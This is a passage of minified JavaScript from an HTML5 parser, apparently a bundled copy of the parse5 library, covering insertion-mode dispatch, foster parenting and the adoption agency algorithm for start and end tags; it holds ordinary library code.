this.openElements.stackTop===0&&this.fragmentContext?(n=this.fragmentContext,r=this.fragmentContextID):{current:n,currentTagId:r}=this.openElements,t.tagID===l.SVG&&this.treeAdapter.getTagName(n)===O.ANNOTATION_XML&&this.treeAdapter.getNamespaceURI(n)===U.MATHML?!1:this.tokenizer.inForeignNode||(t.tagID===l.MGLYPH||t.tagID===l.MALIGNMARK)&&!this._isIntegrationPoint(r,n,U.HTML)}_processToken(t){switch(t.type){case Z.CHARACTER:{this.onCharacter(t);break}case Z.NULL_CHARACTER:{this.onNullCharacter(t);break}case Z.COMMENT:{this.onComment(t);break}case Z.DOCTYPE:{this.onDoctype(t);break}case Z.START_TAG:{this._processStartTag(t);break}case Z.END_TAG:{this.onEndTag(t);break}case Z.EOF:{this.onEof(t);break}case Z.WHITESPACE_CHARACTER:{this.onWhitespaceCharacter(t);break}}}_isIntegrationPoint(t,n,r){const i=this.treeAdapter.getNamespaceURI(n),u=this.treeAdapter.getAttrList(n);return Dg(t,i,u,r)}_reconstructActiveFormattingElements(){const t=this.activeFormattingElements.entries.length;if(t){const n=this.activeFormattingElements.entries.findIndex(i=>i.type===Ue.Marker||this.openElements.contains(i.element)),r=n<0?t-1:n-1;for(let i=r;i>=0;i--){const u=this.activeFormattingElements.entries[i];this._insertElement(u.token,this.treeAdapter.getNamespaceURI(u.element)),u.element=this.openElements.current}}}_closeTableCell(){this.openElements.generateImpliedEndTags(),this.openElements.popUntilTableCellPopped(),this.activeFormattingElements.clearToLastMarker(),this.insertionMode=C.IN_ROW}_closePElement(){this.openElements.generateImpliedEndTagsWithExclusion(l.P),this.openElements.popUntilTagNamePopped(l.P)}_resetInsertionMode(){for(let t=this.openElements.stackTop;t>=0;t--)switch(t===0&&this.fragmentContext?this.fragmentContextID:this.openElements.tagIDs[t]){case l.TR:{this.insertionMode=C.IN_ROW;return}case l.TBODY:case l.THEAD:case l.TFOOT:{this.insertionMode=C.IN_TABLE_BODY;return}case l.CAPTION:{this.insertionMode=C.IN_CAPTION;return}case l.COLGROUP:{this.insertionMode=C.IN_COLUMN_GROUP;return}case l.TABLE:{this.insertionMode=C.IN_TABLE;return}case l.BODY:{this.insertionMode=C.IN_BODY;return}case l.FRAMESET:{this.insertionMode=C.IN_FRAMESET;return}case l.SELECT:{this._resetInsertionModeForSelect(t);return}case l.TEMPLATE:{this.insertionMode=this.tmplInsertionModeStack[0];return}case l.HTML:{this.insertionMode=this.headElement?C.AFTER_HEAD:C.BEFORE_HEAD;return}case l.TD:case l.TH:{if(t>0){this.insertionMode=C.IN_CELL;return}break}case l.HEAD:{if(t>0){this.insertionMode=C.IN_HEAD;return}break}}this.insertionMode=C.IN_BODY}_resetInsertionModeForSelect(t){if(t>0)for(let n=t-1;n>0;n--){const r=this.openElements.tagIDs[n];if(r===l.TEMPLATE)break;if(r===l.TABLE){this.insertionMode=C.IN_SELECT_IN_TABLE;return}}this.insertionMode=C.IN_SELECT}_isElementCausesFosterParenting(t){return $o.has(t)}_shouldFosterParentOnInsertion(){return this.fosterParentingEnabled&&this._isElementCausesFosterParenting(this.openElements.currentTagId)}_findFosterParentingLocation(){for(let t=this.openElements.stackTop;t>=0;t--){const n=this.openElements.items[t];switch(this.openElements.tagIDs[t]){case l.TEMPLATE:{if(this.treeAdapter.getNamespaceURI(n)===U.HTML)return{parent:this.treeAdapter.getTemplateContent(n),beforeElement:null};break}case l.TABLE:{const r=this.treeAdapter.getParentNode(n);return r?{parent:r,beforeElement:n}:{parent:this.openElements.items[t-1],beforeElement:null}}}}return{parent:this.openElements.items[0],beforeElement:null}}_fosterParentElement(t){const n=this._findFosterParentingLocation();n.beforeElement?this.treeAdapter.insertBefore(n.parent,t,n.beforeElement):this.treeAdapter.appendChild(n.parent,t)}_isSpecialElement(t,n){const r=this.treeAdapter.getNamespaceURI(t);return KE[r].has(n)}onCharacter(t){if(this.skipNextNewLine=!1,this.tokenizer.inForeignNode){nT(this,t);return}switch(this.insertionMode){case C.INITIAL:{Xt(this,t);break}case C.BEFORE_HTML:{an(this,t);break}case C.BEFORE_HEAD:{on(this,t);break}case C.IN_HEAD:{cn(this,t);break}case C.IN_HEAD_NO_SCRIPT:{ln(this,t);break}case C.AFTER_HEAD:{fn(this,t);break}case C.IN_BODY:case C.IN_CAPTION:case C.IN_CELL:case C.IN_TEMPLATE:{Yo(this,t);break}case C.TEXT:case C.IN_SELECT:case C.IN_SELECT_IN_TABLE:{this._insertCharacters(t);break}case C.IN_TABLE:case C.IN_TABLE_BODY:case C.IN_ROW:{Wr(this,t);break}case C.IN_TABLE_TEXT:{Go(this,t);break}case C.IN_COLUMN_GROUP:{tr(this,t);break}case C.AFTER_BODY:{nr(this,t);break}case C.AFTER_AFTER_BODY:{Kn(this,t);break}}}onNullCharacter(t){if(this.skipNextNewLine=!1,this.tokenizer.inForeignNode){tT(this,t);return}switch(this.insertionMode){case C.INITIAL:{Xt(this,t);break}case C.BEFORE_HTML:{an(this,t);break}case C.BEFORE_HEAD:{on(this,t);break}case C.IN_HEAD:{cn(this,t);break}case C.IN_HEAD_NO_SCRIPT:{ln(this,t);break}case C.AFTER_HEAD:{fn(this,t);break}case C.TEXT:{this._insertCharacters(t);break}case C.IN_TABLE:case C.IN_TABLE_BODY:case C.IN_ROW:{Wr(this,t);break}case C.IN_COLUMN_GROUP:{tr(this,t);break}case C.AFTER_BODY:{nr(this,t);break}case C.AFTER_AFTER_BODY:{Kn(this,t);break}}}onComment(t){if(this.skipNextNewLine=!1,this.currentNotInHTML){Ti(this,t);return}switch(this.insertionMode){case C.INITIAL:case C.BEFORE_HTML:case C.BEFORE_HEAD:case C.IN_HEAD:case C.IN_HEAD_NO_SCRIPT:case C.AFTER_HEAD:case C.IN_BODY:case C.IN_TABLE:case C.IN_CAPTION:case C.IN_COLUMN_GROUP:case C.IN_TABLE_BODY:case C.IN_ROW:case C.IN_CELL:case C.IN_SELECT:case C.IN_SELECT_IN_TABLE:case C.IN_TEMPLATE:case C.IN_FRAMESET:case C.AFTER_FRAMESET:{Ti(this,t);break}case C.IN_TABLE_TEXT:{Jt(this,t);break}case C.AFTER_BODY:{wg(this,t);break}case C.AFTER_AFTER_BODY:case C.AFTER_AFTER_FRAMESET:{Rg(this,t);break}}}onDoctype(t){switch(this.skipNextNewLine=!1,this.insertionMode){case C.INITIAL:{Bg(this,t);break}case C.BEFORE_HEAD:case C.IN_HEAD:case C.IN_HEAD_NO_SCRIPT:case C.AFTER_HEAD:{this._err(t,F.misplacedDoctype);break}case C.IN_TABLE_TEXT:{Jt(this,t);break}}}onStartTag(t){this.skipNextNewLine=!1,this.currentToken=t,this._processStartTag(t),t.selfClosing&&!t.ackSelfClosing&&this._err(t,F.nonVoidHtmlElementStartTagWithTrailingSolidus)}_processStartTag(t){this.shouldProcessStartTagTokenInForeignContent(t)?rT(this,t):this._startTagOutsideForeignContent(t)}_startTagOutsideForeignContent(t){switch(this.insertionMode){case C.INITIAL:{Xt(this,t);break}case C.BEFORE_HTML:{Pg(this,t);break}case C.BEFORE_HEAD:{Ug(this,t);break}case C.IN_HEAD:{Pe(this,t);break}case C.IN_HEAD_NO_SCRIPT:{zg(this,t);break}case C.AFTER_HEAD:{qg(this,t);break}case C.IN_BODY:{Ee(this,t);break}case C.IN_TABLE:{Pt(this,t);break}case C.IN_TABLE_TEXT:{Jt(this,t);break}case C.IN_CAPTION:{Hb(this,t);break}case C.IN_COLUMN_GROUP:{nu(this,t);break}case C.IN_TABLE_BODY:{Cr(this,t);break}case C.IN_ROW:{Dr(this,t);break}case C.IN_CELL:{$b(this,t);break}case C.IN_SELECT:{Zo(this,t);break}case C.IN_SELECT_IN_TABLE:{Yb(this,t);break}case C.IN_TEMPLATE:{Kb(this,t);break}case C.AFTER_BODY:{Qb(this,t);break}case C.IN_FRAMESET:{Wb(this,t);break}case C.AFTER_FRAMESET:{Xb(this,t);break}case C.AFTER_AFTER_BODY:{Zb(this,t);break}case C.AFTER_AFTER_FRAMESET:{eT(this,t);break}}}onEndTag(t){this.skipNextNewLine=!1,this.currentToken=t,this.currentNotInHTML?iT(this,t):this._endTagOutsideForeignContent(t)}_endTagOutsideForeignContent(t){switch(this.insertionMode){case C.INITIAL:{Xt(this,t);break}case C.BEFORE_HTML:{Mg(this,t);break}case C.BEFORE_HEAD:{Hg(this,t);break}case C.IN_HEAD:{vg(this,t);break}case C.IN_HEAD_NO_SCRIPT:{$g(this,t);break}case C.AFTER_HEAD:{Yg(this,t);break}case C.IN_BODY:{Ar(this,t);break}case C.TEXT:{Ob(this,t);break}case C.IN_TABLE:{gn(this,t);break}case C.IN_TABLE_TEXT:{Jt(this,t);break}case C.IN_CAPTION:{vb(this,t);break}case C.IN_COLUMN_GROUP:{zb(this,t);break}case C.IN_TABLE_BODY:{Ai(this,t);break}case C.IN_ROW:{Jo(this,t);break}case C.IN_CELL:{qb(this,t);break}case C.IN_SELECT:{ec(this,t);break}case C.IN_SELECT_IN_TABLE:{jb(this,t);break}case C.IN_TEMPLATE:{Vb(this,t);break}case C.AFTER_BODY:{nc(this,t);break}case C.IN_FRAMESET:{Gb(this,t);break}case C.AFTER_FRAMESET:{Jb(this,t);break}case C.AFTER_AFTER_BODY:{Kn(this,t);break}}}onEof(t){switch(this.insertionMode){case C.INITIAL:{Xt(this,t);break}case C.BEFORE_HTML:{an(this,t);break}case C.BEFORE_HEAD:{on(this,t);break}case C.IN_HEAD:{cn(this,t);break}case C.IN_HEAD_NO_SCRIPT:{ln(this,t);break}case C.AFTER_HEAD:{fn(this,t);break}case C.IN_BODY:case C.IN_TABLE:case C.IN_CAPTION:case C.IN_COLUMN_GROUP:case C.IN_TABLE_BODY:case C.IN_ROW:case C.IN_CELL:case C.IN_SELECT:case C.IN_SELECT_IN_TABLE:{Qo(this,t);break}case C.TEXT:{xb(this,t);break}case C.IN_TABLE_TEXT:{Jt(this,t);break}case C.IN_TEMPLATE:{tc(this,t);break}case C.AFTER_BODY:case C.IN_FRAMESET:case C.AFTER_FRAMESET:case C.AFTER_AFTER_BODY:case C.AFTER_AFTER_FRAMESET:{tu(this,t);break}}}onWhitespaceCharacter(t){if(this.skipNextNewLine&&(this.skipNextNewLine=!1,t.chars.charCodeAt(0)===g.LINE_FEED)){if(t.chars.length===1)return;t.chars=t.chars.substr(1)}if(this.tokenizer.inForeignNode){this._insertCharacters(t);return}switch(this.insertionMode){case C.IN_HEAD:case C.IN_HEAD_NO_SCRIPT:case C.AFTER_HEAD:case C.TEXT:case C.IN_COLUMN_GROUP:case C.IN_SELECT:case C.IN_SELECT_IN_TABLE:case C.IN_FRAMESET:case C.AFTER_FRAMESET:{this._insertCharacters(t);break}case C.IN_BODY:case C.IN_CAPTION:case C.IN_CELL:case C.IN_TEMPLATE:case C.AFTER_BODY:case C.AFTER_AFTER_BODY:case C.AFTER_AFTER_FRAMESET:{qo(this,t);break}case C.IN_TABLE:case C.IN_TABLE_BODY:case C.IN_ROW:{Wr(this,t);break}case C.IN_TABLE_TEXT:{Wo(this,t);break}}}}function Ng(e,t){let n=e.activeFormattingElements.getElementEntryInScopeWithTagName(t.tagName);return n?e.openElements.contains(n.element)?e.openElements.hasInScope(t.tagID)||(n=null):(e.activeFormattingElements.removeEntry(n),n=null):Vo(e,t),n}function Ig(e,t){let n=null,r=e.openElements.stackTop;for(;r>=0;r--){const i=e.openElements.items[r];if(i===t.element)break;e._isSpecialElement(i,e.openElements.tagIDs[r])&&(n=i)}return n||(e.openElements.shortenToLength(r<0?0:r),e.activeFormattingElements.removeEntry(t)),n}function Og(e,t,n){let r=t,i=e.openElements.getCommonAncestor(t);for(let u=0,s=i;s!==n;u++,s=i){i=e.openElements.getCommonAncestor(s);const a=e.activeFormattingElements.getElementEntry(s),o=a&&u>=Sg;!a||o?(o&&e.activeFormattingElements.removeEntry(a),e.openElements.remove(s)):(s=xg(e,a),r===t&&(e.activeFormattingElements.bookmark=a),e.treeAdapter.detachNode(r),e.treeAdapter.appendChild(s,r),r=s)}return r}function xg(e,t){const n=e.treeAdapter.getNamespaceURI(t.element),r=e.treeAdapter.createElement(t.token.tagName,n,t.token.attrs);return e.openElements.replace(t.element,r),t.element=r,r}function Lg(e,t,n){const r=e.treeAdapter.getTagName(t),i=$t(r);if(e._isElementCausesFosterParenting(i))e._fosterParentElement(n);else{const u=e.treeAdapter.getNamespaceURI(t);i===l.TEMPLATE&&u===U.HTML&&(t=e.treeAdapter.getTemplateContent(t)),e.treeAdapter.appendChild(t,n)}}function Fg(e,t,n){const r=e.treeAdapter.getNamespaceURI(n.element),{token:i}=n,u=e.treeAdapter.createElement(i.tagName,r,i.attrs);e._adoptNodes(t,u),e.treeAdapter.appendChild(t,u),e.activeFormattingElements.insertElementAfterBookmark(u,i),e.activeFormattingElements.removeEntry(n),e.openElements.remove(n.element),e.openElements.insertAfter(t,u,i.tagID)}function eu(e,t){for(let n=0;n<yg;n++){const r=Ng(e,t);if(!r)break;const i=Ig(e,r);if(!i)break;e.activeFormattingElements.bookmark=r;const u=Og(e,i,r.element),s=e.openElements.getCommonAncestor(r.element);e.treeAdapter.detachNode(u),s&&Lg(e,s,u),Fg(e,i,r)}}function Ti(e,t){e._appendCommentNode(t,e.openElements.currentTmplContentOrNode)}function wg(e,t){e._appendCommentNode(t,e.openElements.items[0])}function Rg(e,t){e._appendCommentNode(t,e.document)}function tu(e,t){if(e.stopped=!0,t.location){const n=e.fragmentContext?0:2;for(let r=e.openElements.stackTop;r>=n;r--)e._setEndLocation(e.openElements.items[r],t);if(!e.fragmentContext&&e.openElements.stackTop>=0){const r=e.openElements.items[0],i=e.treeAdapter.getNodeSourceCodeLocation(r);if(i&&!i.endTag&&(e._setEndLocation(r,t),e.openElements.stackTop>=1)){const u=e.openElements.items[1],s=e.treeAdapter.getNodeSourceCodeLocation(u);s&&!s.endTag&&e._setEndLocation(u,t)}}}}function Bg(e,t){e._setDocumentType(t);const n=t.forceQuirks?Ne.QUIRKS:fg(t);lg(t)||e._err(t,F.nonConformingDoctype),e.treeAdapter.setDocumentMode(e.document,n),e.insertionMode=C.BEFORE_HTML}function Xt(e,t){e._err(t,F.missingDoctype,!0),e.treeAdapter.setDocumentMode(e.document,Ne.QUIRKS),e.insertionMode=C.BEFORE_HTML,e._processToken(t)}function Pg(e,t){t.tagID===l.HTML?(e._insertElement(t,U.HTML),e.insertionMode=C.BEFORE_HEAD):an(e,t)}function Mg(e,t){const n=t.tagID;(n===l.HTML||n===l.HEAD||n===l.BODY||n===l.BR)&&an(e,t)}function an(e,t){e._insertFakeRootElement(),e.insertionMode=C.BEFORE_HEAD,e._processToken(t)}function Ug(e,t){switch(t.tagID){case l.HTML:{Ee(e,t);break}case l.HEAD:{e._insertElement(t,U.HTML),e.headElement=e.openElements.current,e.insertionMode=C.IN_HEAD;break}default:on(e,t)}}function Hg(e,t){const n=t.tagID;n===l.HEAD||n===l.BODY||n===l.HTML||n===l.BR?on(e,t):e._err(t,F.endTagWithoutMatchingOpenElement)}function on(e,t){e._insertFakeElement(O.HEAD,l.HEAD),e.headElement=e.openElements.current,e.insertionMode=C.IN_HEAD,e._processToken(t)}function Pe(e,t){switch(t.tagID){case l.HTML:{Ee(e,t);break}case l.BASE:case l.BASEFONT:case l.BGSOUND:case l.LINK:case l.META:{e._appendElement(t,U.HTML),t.ackSelfClosing=!0;break}case l.TITLE:{e._switchToTextParsing(t,oe.RCDATA);break}case l.NOSCRIPT:{e.options.scriptingEnabled?e._switchToTextParsing(t,oe.RAWTEXT):(e._insertElement(t,U.HTML),e.insertionMode=C.IN_HEAD_NO_SCRIPT);break}case l.NOFRAMES:case l.STYLE:{e._switchToTextParsing(t,oe.RAWTEXT);break}case l.SCRIPT:{e._switchToTextParsing(t,oe.SCRIPT_DATA);break}case l.TEMPLATE:{e._insertTemplate(t),e.activeFormattingElements.insertMarker(),e.framesetOk=!1,e.insertionMode=C.IN_TEMPLATE,e.tmplInsertionModeStack.unshift(C.IN_TEMPLATE);break}case l.HEAD:{e._err(t,F.misplacedStartTagForHeadElement);break}default:cn(e,t)}}function vg(e,t){switch(t.tagID){case l.HEAD:{e.openElements.pop(),e.insertionMode=C.AFTER_HEAD;break}case l.BODY:case l.BR:case l.HTML:{cn(e,t);break}case l.TEMPLATE:{bt(e,t);break}default:e._err(t,F.endTagWithoutMatchingOpenElement)}}function bt(e,t){e.openElements.tmplCount>0?(e.openElements.generateImpliedEndTagsThoroughly(),e.openElements.currentTagId!==l.TEMPLATE&&e._err(t,F.closingOfElementWithOpenChildElements),e.openElements.popUntilTagNamePopped(l.TEMPLATE),e.activeFormattingElements.clearToLastMarker(),e.tmplInsertionModeStack.shift(),e._resetInsertionMode()):e._err(t,F.endTagWithoutMatchingOpenElement)}function cn(e,t){e.openElements.pop(),e.insertionMode=C.AFTER_HEAD,e._processToken(t)}function zg(e,t){switch(t.tagID){case l.HTML:{Ee(e,t);break}case l.BASEFONT:case l.BGSOUND:case l.HEAD:case l.LINK:case l.META:case l.NOFRAMES:case l.STYLE:{Pe(e,t);break}case l.NOSCRIPT:{e._err(t,F.nestedNoscriptInHead);break}default:ln(e,t)}}function $g(e,t){switch(t.tagID){case l.NOSCRIPT:{e.openElements.pop(),e.insertionMode=C.IN_HEAD;break}case l.BR:{ln(e,t);break}default:e._err(t,F.endTagWithoutMatchingOpenElement)}}function ln(e,t){const n=t.type===Z.EOF?F.openElementsLeftAfterEof:F.disallowedContentInNoscriptInHead;e._err(t,n),e.openElements.pop(),e.insertionMode=C.IN_HEAD,e._processToken(t)}function qg(e,t){switch(t.tagID){case l.HTML:{Ee(e,t);break}case l.BODY:{e._insertElement(t,U.HTML),e.framesetOk=!1,e.insertionMode=C.IN_BODY;break}case l.FRAMESET:{e._insertElement(t,U.HTML),e.insertionMode=C.IN_FRAMESET;break}case l.BASE:case l.BASEFONT:case l.BGSOUND:case l.LINK:case l.META:case l.NOFRAMES:case l.SCRIPT:case l.STYLE:case l.TEMPLATE:case l.TITLE:{e._err(t,F.abandonedHeadElementChild),e.openElements.push(e.headElement,l.HEAD),Pe(e,t),e.openElements.remove(e.headElement);break}case l.HEAD:{e._err(t,F.misplacedStartTagForHeadElement);break}default:fn(e,t)}}function Yg(e,t){switch(t.tagID){case l.BODY:case l.HTML:case l.BR:{fn(e,t);break}case l.TEMPLATE:{bt(e,t);break}default:e._err(t,F.endTagWithoutMatchingOpenElement)}}function fn(e,t){e._insertFakeElement(O.BODY,l.BODY),e.insertionMode=C.IN_BODY,Tr(e,t)}function Tr(e,t){switch(t.type){case Z.CHARACTER:{Yo(e,t);break}case Z.WHITESPACE_CHARACTER:{qo(e,t);break}case Z.COMMENT:{Ti(e,t);break}case Z.START_TAG:{Ee(e,t);break}case Z.END_TAG:{Ar(e,t);break}case Z.EOF:{Qo(e,t);break}}}function qo(e,t){e._reconstructActiveFormattingElements(),e._insertCharacters(t)}function Yo(e,t){e._reconstructActiveFormattingElements(),e._insertCharacters(t),e.framesetOk=!1}function jg(e,t){e.openElements.tmplCount===0&&e.treeAdapter.adoptAttributes(e.openElements.items[0],t.attrs)}function Kg(e,t){const n=e.openElements.tryPeekProperlyNestedBodyElement();n&&e.openElements.tmplCount===0&&(e.framesetOk=!1,e.treeAdapter.adoptAttributes(n,t.attrs))}function Vg(e,t){const n=e.openElements.tryPeekProperlyNestedBodyElement();e.framesetOk&&n&&(e.treeAdapter.detachNode(n),e.openElements.popAllUpToHtmlElement(),e._insertElement(t,U.HTML),e.insertionMode=C.IN_FRAMESET)}function Qg(e,t){e.openElements.hasInButtonScope(l.P)&&e._closePElement(),e._insertElement(t,U.HTML)}function Wg(e,t){e.openElements.hasInButtonScope(l.P)&&e._closePElement(),bi.has(e.openElements.currentTagId)&&e.openElements.pop(),e._insertElement(t,U.HTML)}function Gg(e,t){e.openElements.hasInButtonScope(l.P)&&e._closePElement(),e._insertElement(t,U.HTML),e.skipNextNewLine=!0,e.framesetOk=!1}function Xg(e,t){const n=e.openElements.tmplCount>0;(!e.formElement||n)&&(e.openElements.hasInButtonScope(l.P)&&e._closePElement(),e._insertElement(t,U.HTML),n||(e.formElement=e.openElements.current))}function Jg(e,t){e.framesetOk=!1;const n=t.tagID;for(let r=e.openElements.stackTop;r>=0;r--){const i=e.openElements.tagIDs[r];if(n===l.LI&&i===l.LI||(n===l.DD||n===l.DT)&&(i===l.DD||i===l.DT)){e.openElements.generateImpliedEndTagsWithExclusion(i),e.openElements.popUntilTagNamePopped(i);break}if(i!==l.ADDRESS&&i!==l.DIV&&i!==l.P&&e._isSpecialElement(e.openElements.items[r],i))break}e.openElements.hasInButtonScope(l.P)&&e._closePElement(),e._insertElement(t,U.HTML)}function Zg(e,t){e.openElements.hasInButtonScope(l.P)&&e._closePElement(),e._insertElement(t,U.HTML),e.tokenizer.state=oe.PLAINTEXT}function eb(e,t){e.openElements.hasInScope(l.BUTTON)&&(e.openElements.generateImpliedEndTags(),e.openElements.popUntilTagNamePopped(l.BUTTON)),e._reconstructActiveFormattingElements(),e._insertElement(t,U.HTML),e.framesetOk=!1}function tb(e,t){const n=e.activeFormattingElements.getElementEntryInScopeWithTagName(O.A);n&&(eu(e,t),e.openElements.remove(n.element),e.activeFormattingElements.removeEntry(n)),e._reconstructActiveFormattingElements(),e._insertElement(t,U.HTML),e.activeFormattingElements.pushElement(e.openElements.current,t)}function nb(e,t){e._reconstructActiveFormattingElements(),e._insertElement(t,U.HTML),e.activeFormattingElements.pushElement(e.openElements.current,t)}function rb(e,t){e._reconstructActiveFormattingElements(),e.openElements.hasInScope(l.NOBR)&&(eu(e,t),e._reconstructActiveFormattingElements()),e._insertElement(t,U.HTML),e.activeFormattingElements.pushElement(e.openElements.current,t)}function ib(e,t){e._reconstructActiveFormattingElements(),e._insertElement(t,U.HTML),e.activeFormattingElements.insertMarker(),e.framesetOk=!1}function ub(e,t){e.treeAdapter.getDocumentMode(e.document)!==Ne.QUIRKS&&e.openElements.hasInButtonScope(l.P)&&e._closePElement(),e._insertElement(t,U.HTML),e.framesetOk=!1,e.insertionMode=C.IN_TABLE}function jo(e,t){e._reconstructActiveFormattingElements(),e._appendElement(t,U.HTML),e.framesetOk=!1,t.ackSelfClosing=!0}function Ko(e){const t=Lo(e,mt.TYPE);return t!=null&&t.toLowerCase()===_g}function sb(e,t){e._reconstructActiveFormattingElements(),e._appendElement(t,U.HTML),Ko(t)||(e.framesetOk=!1),t.ackSelfClosing=!0}function ab(e,t){e._appendElement(t,U.HTML),t.ackSelfClosing=!0}function ob(e,t){e.openElements.hasInButtonScope(l.P)&&e._closePElement(),e._appendElement(t,U.HTML),e.framesetOk=!1,t.ackSelfClosing=!0}function cb(e,t){t.tagName=O.IMG,t.tagID=l.IMG,jo(e,t)}function lb(e,t){e._insertElement(t,U.HTML),e.skipNextNewLine=!0,e.tokenizer.state=oe.RCDATA,e.originalInsertionMode=e.insertionMode,e.framesetOk=!1,e.insertionMode=C.TEXT}function fb(e,t){e.openElements.hasInButtonScope(l.P)&&e._closePElement(),e._reconstructActiveFormattingElements(),e.framesetOk=!1,e._switchToTextParsing(t,oe.RAWTEXT)}function hb(e,t){e.framesetOk=!1,e._switchToTextParsing(t,oe.RAWTEXT)}function xs(e,t){e._switchToTextParsing(t,oe.RAWTEXT)}function db(e,t){e._reconstructActiveFormattingElements(),e._insertElement(t,U.HTML),e.framesetOk=!1,e.insertionMode=e.insertionMode===C.IN_TABLE||e.insertionMode===C.IN_CAPTION||e.insertionMode===C.IN_TABLE_BODY||e.insertionMode===C.IN_ROW||e.insertionMode===C.IN_CELL?C.IN_SELECT_IN_TABLE:C.IN_SELECT}function mb(e,t){e.openElements.currentTagId===l.OPTION&&e.openElements.pop(),e._reconstructActiveFormattingElements(),e._insertElement(t,U.HTML)}function pb(e,t){e.openElements.hasInScope(l.RUBY)&&e.openElements.generateImpliedEndTags(),e._insertElement(t,U.HTML)}function Eb(e,t){e.openElements.hasInScope(l.RUBY)&&e.openElements.generateImpliedEndTagsWithExclusion(l.RTC),e._insertElement(t,U.HTML)}function gb(e,t){e._reconstructActiveFormattingElements(),vo(t),Zi(t),t.selfClosing?e._appendElement(t,U.MATHML):e._insertElement(t,U.MATHML),t.ackSelfClosing=!0}function bb(e,t){e._reconstructActiveFormattingElements(),zo(t),Zi(t),t.selfClosing?e._appendElement(t,U.SVG):e._insertElement(t,U.SVG),t.ackSelfClosing=!0}function Ls(e,t){e._reconstructActiveFormattingElements(),e._insertElement(t,U.HTML)}function Ee(e,t){switch(t.tagID){case l.I:case l.S:case l.B:case l.U:case l.EM:case l.TT:case l.BIG:case l.CODE:case l.FONT:case l.SMALL:case l.STRIKE:case l.STRONG:{nb(e,t);break}case l.A:{tb(e,t);break}case l.H1:case l.H2:case l.H3:case l.H4:case l.H5:case l.H6:{Wg(e,t);break}case l.P:case l.DL:case l.OL:case l.UL:case l.DIV:case l.DIR:case l.NAV:case l.MAIN:case l.MENU:case l.ASIDE:case l.CENTER:case l.FIGURE:case l.FOOTER:case l.HEADER:case l.HGROUP:case l.DIALOG:case l.DETAILS:case l.ADDRESS:case l.ARTICLE:case l.SEARCH:case l.SECTION:case l.SUMMARY:case l.FIELDSET:case l.BLOCKQUOTE:case l.FIGCAPTION:{Qg(e,t);break}case l.LI:case l.DD:case l.DT:{Jg(e,t);break}case l.BR:case l.IMG:case l.WBR:case l.AREA:case l.EMBED:case l.KEYGEN:{jo(e,t);break}case l.HR:{ob(e,t);break}case l.RB:case l.RTC:{pb(e,t);break}case l.RT:case l.RP:{Eb(e,t);break}case l.PRE:case l.LISTING:{Gg(e,t);break}case l.XMP:{fb(e,t);break}case l.SVG:{bb(e,t);break}case l.HTML:{jg(e,t);break}case l.BASE:case l.LINK:case l.META:case l.STYLE:case l.TITLE:case l.SCRIPT:case l.BGSOUND:case l.BASEFONT:case l.TEMPLATE:{Pe(e,t);break}case l.BODY:{Kg(e,t);break}case l.FORM:{Xg(e,t);break}case l.NOBR:{rb(e,t);break}case l.MATH:{gb(e,t);break}case l.TABLE:{ub(e,t);break}case l.INPUT:{sb(e,t);break}case l.PARAM:case l.TRACK:case l.SOURCE:{ab(e,t);break}case l.IMAGE:{cb(e,t);break}case l.BUTTON:{eb(e,t);break}case l.APPLET:case l.OBJECT:case l.MARQUEE:{ib(e,t);break}case l.IFRAME:{hb(e,t);break}case l.SELECT:{db(e,t);break}case l.OPTION:case l.OPTGROUP:{mb(e,t);break}case l.NOEMBED:case l.NOFRAMES:{xs(e,t);break}case l.FRAMESET:{Vg(e,t);break}case l.TEXTAREA:{lb(e,t);break}case l.NOSCRIPT:{e.options.scriptingEnabled?xs(e,t):Ls(e,t);break}case l.PLAINTEXT:{Zg(e,t);break}case l.COL:case l.TH:case l.TD:case l.TR:case l.HEAD:case l.FRAME:case l.TBODY:case l.TFOOT:case l.THEAD:case l.CAPTION:case l.COLGROUP:break;default:Ls(e,t)}}function Tb(e,t){if(e.openElements.hasInScope(l.BODY)&&(e.insertionMode=C.AFTER_BODY,e.options.sourceCodeLocationInfo)){const n=e.openElements.tryPeekProperlyNestedBodyElement();n&&e._setEndLocation(n,t)}}function Ab(e,t){e.openElements.hasInScope(l.BODY)&&(e.insertionMode=C.AFTER_BODY,nc(e,t))}function Cb(e,t){const n=t.tagID;e.openElements.hasInScope(n)&&(e.openElements.generateImpliedEndTags(),e.openElements.popUntilTagNamePopped(n))}function Db(e){const t=e.openElements.tmplCount>0,{formElement:n}=e;t||(e.formElement=null),(n||t)&&e.openElements.hasInScope(l.FORM)&&(e.openElements.generateImpliedEndTags(),t?e.openElements.popUntilTagNamePopped(l.FORM):n&&e.openElements.remove(n))}function _b(e){e.openElements.hasInButtonScope(l.P)||e._insertFakeElement(O.P,l.P),e._closePElement()}function yb(e){e.openElements.hasInListItemScope(l.LI)&&(e.openElements.generateImpliedEndTagsWithExclusion(l.LI),e.openElements.popUntilTagNamePopped(l.LI))}function Sb(e,t){const n=t.tagID;e.openElements.hasInScope(n)&&(e.openElements.generateImpliedEndTagsWithExclusion(n),e.openElements.popUntilTagNamePopped(n))}function kb(e){e.openElements.hasNumberedHeaderInScope()&&(e.openElements.generateImpliedEndTags(),e.openElements.popUntilNumberedHeaderPopped())}function Nb(e,t){const n=t.tagID;e.openElements.hasInScope(n)&&(e.openElements.generateImpliedEndTags(),e.openElements.popUntilTagNamePopped(n),e.activeFormattingElements.clearToLastMarker())}function Ib(e){e._reconstructActiveFormattingElements(),e._insertFakeElement(O.BR,l.BR),e.openElements.pop(),e.framesetOk=!1}function Vo(e,t){const n=t.tagName,r=t.tagID;for(let i=e.openElements.stackTop;i>0;i--){const u=e.openElements.items[i],s=e.openElements.tagIDs[i];if(r===s&&(r!==l.UNKNOWN||e.treeAdapter.getTagName(u)===n)){e.openElements.generateImpliedEndTagsWithExclusion(r),e.openElements.stackTop>=i&&e.openElements.shortenToLength(i);break}if(e._isSpecialElement(u,s))break}}function Ar(e,t){switch(t.tagID){case l.A:case l.B:case l.I:case l.S:case l.U:case l.EM:case l.TT:case l.BIG:case l.CODE:case l.FONT:case l.NOBR:case l.SMALL:case l.STRIKE:case l.STRONG:{eu(e,t);break}case l.P:{_b(e);break}case l.DL:case l.UL:case l.OL:case l.DIR:case l.DIV:case l.NAV:case l.PRE:case l.MAIN:case l.MENU:case l.ASIDE:case l.BUTTON:case l.CENTER:case l.FIGURE:case l.FOOTER:case l.HEADER:case l.HGROUP:case l.DIALOG:case l.ADDRESS:case l.ARTICLE:case l.DETAILS:case l.SEARCH:case l.SECTION:case l.SUMMARY:case l.LISTING:case l.FIELDSET:case l.BLOCKQUOTE:case l.FIGCAPTION:{Cb(e,t);break}case l.LI:{yb(e);break}case l.DD:case l.DT:{Sb(e,t);break}case 